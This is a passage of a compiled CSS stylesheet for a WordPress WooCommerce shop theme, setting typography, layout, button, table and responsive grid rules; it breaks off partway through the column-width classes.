.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.label-sm, .btn-link, .section-header__tag, .sale__text span, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button {
  text-transform: uppercase;
}

.entry-header .entry-title .author a, .tag-list ul li a, .comment-respond .comment-reply-title, .site-footer a, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
  text-transform: capitalize;
}

.site-footer {
  overflow: hidden;
}

.check, .times, .arrow-up, .arrow-down, .arrow-left, .arrow-right, .arrow-fill-right, .site-header .header-search, .site-header .right .cart,
.site-header .right .favourite, .site-header .main-navigation .primary-menu-container ul li, .site-header .toggle-btn, .header-main-wrapper, .mega-menu__wrapper, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .owl-prev, .owl-next, .breadcrumb-wrapper #crumbs .breadcrumb-home, .arrow-list li, .navigation.pagination .page-numbers, blockquote, .comments-area .comment-body, .comment-body .comment-content, .banner, .banner-overlay .banner__item, .banner-overlay .wp-custom-header, .banner-video .wp-custom-header, .cta-image .section-header, .widget.widget_search form, .widget.widget_search .search-form, .notification-wrap, .site-footer .footer-top ul.menu li, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap, .single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count, .single-post .entry-content ul li, .author-section .author-wrapper .author-img, .contact__form-wrap, .contact__form-wrap p, .error404 .search-form, .page .site-main .entry-content ul li, .woocommerce-page .content-area .site-main ul.page-numbers li, .star-rating, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .new-arrivals__img, .woocommerce__img, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
  position: relative;
}

.absolute-center, .check:after, .times:after, .times:before, .stretched-link:before, .overlay, .skip-link, .site-header .header-search-inner, .site-header .header-search-inner form input[type="submit"], .site-header .right .number,
.site-header .right .count, .site-header .main-navigation .primary-menu-container ul li .angle-down, .site-header .menu-container-wrapper .toggle-btn, .site-header .toggle-btn .toggle-bar, .site-toggled:before, .breadcrumb-wrapper #crumbs .breadcrumb-home:after, .arrow-list li:before, .navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after, blockquote::after, span.outofstock, .banner .owl-dots, .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before, .banner-video .wp-custom-header .wp-custom-header-video-button, .banner-video .wp-custom-header .wp-custom-header-video-button:before, .banner-video .wp-custom-header video, .banner-video .wp-custom-header iframe, .banner-video .wp-custom-header embed, .widget.widget_search form button.wp-block-search__button, .widget.widget_search form input[type="submit"], .widget.widget_search .search-form button.wp-block-search__button, .widget.widget_search .search-form input[type="submit"], .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit-container, .single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before, .single-post .entry-content ul li:after, .contact__form-wrap form .wpcf7-spinner, .error404 .search-form input[type="submit"], .page .site-main .entry-content ul li:after, .woocommerce-page .content-area .site-main ul.products li.product a .onsale, .star-rating::before, .star-rating span::before, .single-product span.onsale, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after, .new-arrivals__img .tag__wrap, .woocommerce__img .tag__wrap, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  position: absolute;
}

.check:after, .times:after, .times:before, .stretched-link:before, .arrow-up::after, .arrow-down::after, .arrow-left::after, .arrow-right::after, .site-toggled:before, .breadcrumb-wrapper #crumbs .breadcrumb-home:after, .arrow-list li:before, .navigation.pagination .page-numbers.next::after, .navigation.pagination .page-numbers.prev::after, blockquote::after, .banner-overlay .banner__item:before, .banner-overlay .wp-custom-header:before, .banner-video .wp-custom-header .wp-custom-header-video-button:before, .heading__underlined:after, #secondary .widget h2:after, #secondary .widget-title:after, .section-header__tag--sideLine:before, .section-header__tag--sideLine:after, .single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before, .single-post .entry-content ul li:after, .page .site-main .entry-content ul li:after, .single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after {
  content: "";
}

.row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product, #primary-menu, .site-header .header-right, .mobile-header .header-wrapper-top, .mobile-header .menu-top-wrap, .owl-dots, .owl-thumbs, .owl-thumb-item, .breadcrumb-content, .comment-respond form .comment-form-cookies-consent, .heading__underlined, #secondary .widget h2, #secondary .widget-title, .notification-bar, .notification-bar .container, .icon-grid, .icon-grid__item, .footer-newsletter .wpforms-container-full .wpforms-form, .new-arrivals__wrap, .woocommerce__wrap, .price, .price .woocs_price_code {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.arrow-list li:before {
  background-position: center;
}

.page-grid {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  grid-gap: 53px;
}

@media screen and (min-width: 1199px) {
  .page-grid {
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.page-grid #primary {
  -moz-flex: 1;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 100%;
}

.page-grid #secondary section.widget:last-child {
  margin-bottom: 0;
}

.page-grid .site-main {
  -webkit-box-flex: 1;
  -moz-flex: 1;
  -ms-flex: 1;
  flex: 1;
  max-width: 100%;
}

.leftsidebar .page-grid {
  -webkit-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

#secondary {
  max-width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 1199px) {
  #secondary {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 30.977%;
            flex: 0 0 30.977%;
    max-width: 30.977%;
  }
}

.leftsidebar .page-grid {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .page-grid {
    -webkit-box-direction: reverse;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  margin: 0;
  background: #fff;
}

main {
  display: block;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
  background: #eee;
  padding: 20px;
}

a {
  background-color: transparent;
  color: var(--shop-primary-color);
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
  cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted #000;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

body,
button,
input,
select,
optgroup,
textarea {
  color: #000;
  font-size: 1rem;
  line-height: 1.778;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

p > small {
  font-size: 0.68em;
}

small {
  font-size: 0.5em;
  margin-bottom: 3px;
}

@media screen and (min-width: 1024px) {
  small {
    font-size: 0.45em;
  }
}

label {
  line-height: 1.78rem;
  font-size: 1rem;
}

a:focus {
  text-decoration: none;
  color: var(--shop-primary-color);
}

.dropcap {
  font-size: 3.5rem;
  line-height: 1;
  float: left;
  margin-right: 5px;
  color: #000;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

big {
  font-size: 125%;
}

ul,
ol {
  padding-left: 0;
}

.entry-content ul, .entry-content
ol {
  margin: 0 0 1.5em 0;
  padding-left: 15px;
}

ul {
  list-style: none;
}

.entry-content ul {
  list-style: disc;
}

.entry-content ol {
  list-style: decimal;
}

.entry-content li > ul, .entry-content
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

embed,
iframe,
object {
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 1.5em 0;
  width: 100%;
  border-radius: 0;
  font-size: 1rem;
  text-align: left;
  overflow: hidden;
  border-collapse: collapse;
}

table tr th {
  padding: 10px 15px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  background: rgba(0, 0, 0, 0.03);
  color: #000;
}

table tr td {
  padding: 10px 15px;
}

table p {
  margin-bottom: 0;
}

table tr,
table th,
table td {
  border: 1px solid #E5E5E5;
  padding: 10px 15px;
}

a:hover,
a:focus,
a:active {
  color: var(--shop-primary-color);
}

a:hover,
a:active {
  outline: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid #000;
  border-radius: 5px;
  background: transparent;
  color: #000;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #000;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #000;
  border: 1px solid #000;
  border-radius: 5px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #000;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.entry-meta {
  font-size: 14px;
  color: #000;
  margin-bottom: 20px;
}

.entry-meta a {
  color: #000;
}

.entry-meta a:hover {
  color: var(--shop-primary-color);
}

.entry-meta > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 12px;
  padding-right: 12px;
  position: relative;
  last-child-margin-right: 0;
  last-child-padding-right: 0;
  last-child-after-display: none;
}

.entry-meta .category span.cat-links a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  last-child-margin-right: 0;
  last-child-after-display: none;
}

.entry-header {
  margin-bottom: 1px;
}

.entry-header .entry-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 2.11rem;
  line-height: 1.3;
  color: #000;
}

.entry-header .entry-title a {
  text-decoration: none;
  color: #000;
}

.entry-header .entry-title a:hover {
  color: rgba(var(--shop-secondary-rgb), 0.07);
}

.entry-content {
  color: #474A57;
}

.entry-content p {
  margin-top: 0;
  margin-bottom: 20px;
}

.entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin: 20px 0;
}

.entry-content figure {
  margin: 40px 0;
}

.entry-content .heading__title {
  margin-top: 0;
  margin-bottom: 14px;
}

.entry-content .heading p {
  margin-bottom: 0;
}

.post .entry-content {
  margin: 0;
}

blockquote, q {
  font-style: italic;
  margin: 1.5em 1em;
  font-size: 1.333em;
  text-align: center;
  color: #000;
}

q {
  border-left: 3px solid rgba(0, 0, 0, 0.1);
  padding-left: 30px;
  text-align: left;
  width: 50%;
  margin: 0;
  float: left;
  display: block;
  display: none;
}

blockquote span, q span {
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  color: #000;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.text-center, .entry-content .heading--center, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, #esp-top, .load-more, .social-networks li, .wp-caption-text, blockquote, .heading--center, .heading__text, .section-header--center, .section-header--fixed-width, .widget .author_bio_holder, .widget.widget_social_feeds .social-links li a, .widget .wp-block-calendar table th, .widget .wp-block-calendar tbody tr, .notification-wrap, .notification-bar, .footer-newsletter .wpforms-container-full .wpforms-form, .categories__item, .single.full-width .post-info, .error404 .error-404, .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-checkout form.checkout_coupon, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, .featured-products {
  text-align: center;
}

.text-left, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last, .wishlist_table tr td, .wishlist_table tr th.product-checkbox, .wishlist_table tr th.wishlist-delete {
  text-align: left;
}

.text-right, .close-btn:hover:nth-child(2), .close-btn:focus:nth-child(2), .woocommerce-checkout form.checkout_coupon .form-row.form-row-first, .woocommerce-checkout .woocommerce-checkout-review-order table thead .product-total, .woocommerce-checkout .woocommerce-checkout-review-order tbody .product-total, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .woocommerce-Price-amount.amount, .woocommerce .woocommerce-table.woocommerce-table--order-details thead .product-total, .woocommerce tbody .product-total, .woocommerce tfoot td, .woocommerce tfoot .woocommerce-Price-amount.amount {
  text-align: right;
}

.text-bolder {
  font-weight: 800;
}

.text-bold {
  font-weight: 700;
}

.text-sbold {
  font-weight: 600;
}

.text-medium, .sale__text h3 {
  font-weight: 500;
}

.text-regular, .label-lg, .label-sm, .btn-underlined, .tab-btn, .heading__title, .categories__item h5, .new-arrivals__content h6, .woocommerce__content h6 {
  font-weight: 400;
}

.text-light {
  font-weight: 300;
}

.text-primary {
  color: var(--shop-primary-color);
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #000;
}

.h1, h1 {
  line-height: 1.578;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .h1, h1 {
    font-size: 2.11rem;
  }
}

.h2, h2 {
  line-height: 1.562;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .h2, h2 {
    font-size: 1.78rem;
  }
}

.h3, h3 {
  line-height: 1.428;
  font-size: 1.33rem;
}

@media screen and (min-width: 767px), print {
  .h3, h3 {
    font-size: 1.56rem;
  }
}

.h4, h4 {
  line-height: 1.33;
  font-size: 1.11rem;
}

@media screen and (min-width: 767px), print {
  .h4, h4 {
    font-size: 1.33rem;
  }
}

.h5, h5 {
  color: #000;
  line-height: 1.3;
  font-size: 1.11rem;
}

.h6, h6 {
  line-height: 1.22;
  font-size: 1rem;
}

.label-lg {
  font-size: 16px;
  line-height: 1.25;
}

.label-sm {
  font-size: 12px;
}

.entry-content h1 {
  font-family: var(--esp-h1-font);
  font-weight: var(-esp-h1-fontWeight);
  text-transform: var(-esp-h1-textTransform);
}

.entry-content h2 {
  font-family: var(--esp-h2-font);
  font-weight: var(-esp-h2-fontWeight);
  text-transform: var(-esp-h2-textTransform);
}

.entry-content h3 {
  font-family: var(--esp-h3-font);
  font-weight: var(-esp-h3-fontWeight);
  text-transform: var(-esp-h3-textTransform);
}

.entry-content h4 {
  font-family: var(--esp-h4-font);
  font-weight: var(-esp-h4-fontWeight);
  text-transform: var(-esp-h4-textTransform);
}

.entry-content h5 {
  font-family: var(--esp-h5-font);
  font-weight: var(-esp-h5-fontWeight);
  text-transform: var(-esp-h5-textTransform);
}

.entry-content h6 {
  font-family: var(--esp-h6-font);
  font-weight: var(-esp-h6-fontWeight);
  text-transform: var(-esp-h6-textTransform);
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*::before, *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

body,
button,
input,
select,
optgroup,
textarea {
  font-size: 18px;
  line-height: 1.5;
}

a {
  text-decoration: none;
  color: #000;
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

li {
  list-style: none;
}

.w-100 {
  width: 100%;
}

.spacing, .page-grid, .sale, .product-category, .news-blog, .contact, .error404 .error-404, .recent-posts, .new-arrivals, .woocommerce, .featured-products {
  padding: 20px 0;
}

@media screen and (min-width: 767px), print {
  .spacing, .page-grid, .sale, .product-category, .news-blog, .contact, .error404 .error-404, .recent-posts, .new-arrivals, .woocommerce, .featured-products {
    padding: 25px 0;
  }
}

a {
  color: var(--shop-primary-color);
  text-decoration: none;
  -webkit-transition: 0.5s ease;
  transition: 0.5s ease;
}

a:hover {
  text-decoration: none;
  color: var(--shop-primary-color);
}

*, ::after, ::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.container,
.container-fluid {
  max-width: 420px;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media screen and (min-width: 1199px) {
  .container,
  .container-fluid {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 575px), print {
  .container,
  .container-fluid {
    max-width: 540px;
  }
}

@media screen and (min-width: 767px), print {
  .container,
  .container-fluid {
    max-width: 750px;
  }
}

@media screen and (min-width: 992px), print {
  .container,
  .container-fluid {
    max-width: 960px;
  }
}

@media screen and (min-width: 1199px) {
  .container,
  .container-fluid {
    max-width: 1170px;
  }
}

@media screen and (min-width: 1440px) {
  .container,
  .container-fluid {
    max-width: 1320px;
  }
}

@media screen and (min-width: 1600px) {
  .container,
  .container-fluid {
    max-width: 1620px;
  }
}

.row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

@media screen and (min-width: 1199px) {
  .row, .site-footer .footer-top .grid, .featured-products .tab-content .tabs-product {
    margin-left: -25px;
    margin-right: -25px;
  }
}

.align-items-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col,
.col-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col,
  .col-auto {
    padding-right: 25px;
    padding-left: 25px;
  }
}

.col, .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col {
  -ms-flex-preferred-size: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

@media screen and (min-width: 575px), print {
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
